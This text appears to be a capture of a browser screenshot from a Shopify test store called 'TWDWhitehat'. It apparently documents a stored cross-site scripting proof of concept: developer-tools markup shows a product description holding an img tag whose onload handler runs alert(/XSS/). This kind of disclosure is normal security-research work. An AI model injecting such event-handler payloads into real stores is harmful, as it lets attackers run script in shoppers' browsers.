 TWDWhitehat ~ Products ...
alert(/XSS/) – TWDWhitehat
twdwhitehat.myshopify.com/products/new-product
Search
shopify
Visit admin
Customize theme
Your customers can't see this bar
Cart
TWDWhitehat
Home
Catalog
Blog
About us
Subscribe
Home › alert(/XSS/)
alert(/XSS/)
Inspector
Console
Debugger
Style Editor
Performance
Network
single
div.grid.product-single__hero
div.grid__item.large--one-half
div
div.product-description.rte
img
Rules
Computed
Fonts
Box Model
Animations
<meta content="USD" itemprop="priceCurrency"></meta>
<link href="http://schema.org/InStock" itemprop="availability"></link>
<div class="product-single__prices"></div>
<form id="AddToCartForm" enctype="multipart/form-data" method="post" action="/cart/add"></form>
<div class="product-description rte" itemprop="description">
<img onload="alert(/XSS/)//"" style="position: fixed; left: 0px; top: 40px;" yyy="" ismap=""
src="//cdn.shopify.com/s/files/1/1128/7672/files/micdrop_large.png?9347400079134395538"></img>
ev
</div>
<hr class="hr--clear hr--small"></hr>
<div class="social-sharing is-clean" data-permalink="http://twdwhitehat.myshopify.com/products
/new-product"></div>
Filter Styles
element {
position: fixed;
left: 0px;
top: 40px;
}
.rte img {
max-width: 100%;
height: auto;
}